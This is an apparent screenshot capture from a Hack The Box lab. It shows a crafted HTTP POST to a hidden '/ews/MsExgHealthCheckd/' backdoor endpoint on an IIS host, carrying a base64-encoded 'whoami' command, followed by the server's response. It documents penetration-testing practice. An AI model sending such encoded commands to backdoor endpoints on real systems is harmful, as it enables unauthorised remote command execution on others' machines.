 Request
Pretty Raw Hex \n
1 POST /ews/MsExgHealthCheckd/ HTTP/2
2 Host: napper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Content-Length: 27
6 Content-Type: application/x-www-form-urlencoded
7
8 sdafwe3rwe23="d2hvYW1pCg=="
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Length: 0
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0 Microsoft-HTTPAPI/2.0
5 X-Powered-By: ASP.NET
6 Date: Sat, 11 Nov 2023 21:26:48 GMT
7
8